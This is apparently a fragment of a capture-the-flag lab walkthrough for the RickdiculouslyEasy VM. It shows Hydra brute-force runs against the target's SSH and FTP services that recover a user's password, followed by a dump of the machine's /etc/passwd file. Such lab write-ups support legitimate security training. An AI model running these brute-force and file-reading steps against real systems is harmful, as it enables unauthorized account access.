 root@kali:~/RickdiculouslyEasy:_1# hydra -L usernames.txt -P password.txt ssh://192.168.2.108 -s 22222
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-23 11:38:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ssh://192.168.2.108:22222/
[22222][ssh] host: 192.168.2.108   login: Summer   password: winter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-23 11:38:12
root@kali:~/RickdiculouslyEasy:_1# hydra -L usernames.txt -P password.txt ftp://192.168.2.108
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-23 11:38:23
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:3/p:1), ~1 try per task
[DATA] attacking ftp://192.168.2.108:21/
[21][ftp] host: 192.168.2.108   login: Summer   password: winter
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-23 11:38:27
root@kali:~/RickdiculouslyEasy:_1#
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin